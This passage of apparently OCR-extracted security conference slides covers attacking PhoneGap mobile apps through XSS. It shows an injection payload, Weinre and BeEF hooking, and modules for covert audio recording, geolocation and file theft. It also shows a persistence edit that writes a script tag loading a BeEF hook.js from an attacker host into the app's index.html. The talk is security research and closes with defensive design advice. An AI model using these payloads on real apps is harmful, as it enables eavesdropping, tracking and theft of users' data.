

![](_page_34_Picture_0.jpeg)

## PhoneGap – Android

- Calling from JS to Native:
	- Javascript calls native code by using the prompt() method
	- Java code catches onJSPrompt, and calls the correct class using reflection

![](_page_35_Picture_0.jpeg)

# Attacking PhoneGap

![](_page_36_Picture_0.jpeg)

#### "Security: There is none"

-- Brian LeRoux – PhoneGap developer

#### **PhoneGap Creator Nitobi Acquired by Adobe**

By Dan Rowinski / October 3, 2011 10:45 AM / 3 Comments

![](_page_37_Picture_0.jpeg)

### PhoneGap XSS

• Its ok tho' coz XSS is pretty rare right?

![](_page_37_Picture_3.jpeg)

@ieremiahɑ

"All the DEVs eventually fail, by the way: show me a domain w/ no history of XSS, and I will show you a WebApp nobody cares about." <+10!

4 Oct via TweetDeck < >  $\sqrt{2}$  Favorite tu Retweet <> Reply

![](_page_38_Picture_0.jpeg)

#### $PhoneGap + XSS = Win$

- Persistent XSS stored on server = win
- Public Wifi+non-HTTPS+MiTM also  $=$  win

• We can do *anything* exposed by the PhoneGap API

![](_page_39_Picture_0.jpeg)

#### So what can the API do?

- PhoneGap exposes:
	- Record Audio (no prompt to user)
	- Local file read/write
	- File upload
	- Location (no prompt to user on Android)
	- Contact list
	- Undocumented stuff
	- And plugins allow more like keychain etc…

 Complete list at docs.phonegap.com Sadly no SMS or Call :(

![](_page_40_Picture_0.jpeg)

#### Example: MyFakeApp

• Displays an image when I click a button.

![](_page_40_Picture_44.jpeg)

#### Choose your injection

Beef Wiener

- HTML returned from server.
- $\cdot$  <img src="a.jpg" onload="xss()">

![](_page_41_Picture_0.jpeg)

#### Useful tool – Weinre

#### • Weinre remote Javascript debugger

![](_page_41_Picture_3.jpeg)

#### **Targets**

• 172.16.1.20 [channel: 1925588758 id: anonymous] - file:///android asset/www/index.html

#### **Clients**

• 172.16.1.25 [channel: 1925588757 id: anonymous]

#### **Server Properties**

boundHost: 172.16.1.25 boundHosts:  $-172.16.1.25$ 

![](_page_42_Picture_0.jpeg)

#### Useful tool – Weinre

- Use XSS to inject Weinre hook
- Send commands, get results

![](_page_42_Picture_4.jpeg)

![](_page_43_Picture_0.jpeg)

#### Weaponize!

#### (A.K.A I am too lazy to paste code into the debugger) Browser Exploitation Framework

![](_page_43_Picture_3.jpeg)

![](_page_44_Picture_0.jpeg)

#### BeEF Modules

- ClickyPointy X-platformy Xploitationy
	- Phonegap (8) Stop record audio Start record audio Persistence **List files** Geo locate Upload file Detect phonegap Beep

https://github.com/mike-at-aura

![](_page_45_Picture_0.jpeg)

## DEMO#1 **Eavesdropping**

![](_page_46_Picture_0.jpeg)

#### DEMO#1

#### **Eavesdropping**

- Record from phone mic.
- Upload the recording
- Listen in

![](_page_47_Picture_0.jpeg)

## DEMO#2 **Geolocate**

![](_page_48_Picture_0.jpeg)

#### DEMO#2

#### **Geolocate**

- Locate your victim
- Display on a google map

![](_page_49_Picture_0.jpeg)

#### Version detect module

- Device UUID
- Make/Model/Version

![](_page_49_Picture_24.jpeg)

![](_page_50_Picture_0.jpeg)

#### Persistence module

• On iPhone the index.html is writeable

• So we just write our XSS hook into the index.html and we get run everytime the app starts!

![](_page_51_Picture_0.jpeg)

#### Persistence module

#### Before

 $\triangleright$  |  $\bullet$  index.html  $\triangleright$  No Selection

```
<!DOCTYPE html>
<html>
```
<head>

```
<script type="text/javascript" charset="utf-8" src="phonegap-1.0.0.js"></script>
<script type="text/javascript">
    function loadXMLDoc(hook)
```
#### After

```
\bullet index.html \rightarrow No Selection
```

```
<!DOCTYPE html>
<html>
    <head><script src="http://beef.local:3000/hook.js"></script>
        <script type="text/javascript" charset="utf-8" src="phonegap-1.0.0.js"></script>
        <script type="text/javascript">
            function loadXMLDoc(hook)
```
![](_page_52_Picture_0.jpeg)

#### What other juicy info can you get?

- Contacts
- Camera photos
- Credentials for other apps / fake popups
- Keychain backup file

• SMS, other files (if jailbroken iOS)

![](_page_53_Picture_0.jpeg)

## Designing Better Apps

- Separate HTML context from native via safe channel The Internet
	- Reduces impact of XSS
	- Allows more focused review

![](_page_53_Figure_5.jpeg)

![](_page_54_Picture_0.jpeg)

## Designing Better Apps

- Whitelist urls for resources, data – PhoneGap 1.1.0
- Restrict / whitelist available resources
	- Limits misuse
- Avoid external resource includes – Use HTTPS to prevent MITM
- Look at Content-Security-Policy

![](_page_55_Picture_0.jpeg)

#### HTML5 Frameworks

Tons of HTML + Native frameworks

- PhoneGap (soon Apache Callback)
- NimbleKit
- Sencha Touch 2
- WebOS (Noel Leeming staff only)
- Chrome OS?

![](_page_56_Picture_0.jpeg)

#### PhoneGap random notes

- Android runs a callback server on a random port, its remotely accessible – Its for sending from native to JS
- Added bonus: Could potentially use gap app as a proxy for requests to any site (file:/// breaks SOP)

![](_page_57_Picture_0.jpeg)

#### github.com/mike-at-aura

![](_page_57_Picture_14.jpeg)

#### Beef-Modules-for-PhoneGap /

![](_page_57_Picture_15.jpeg)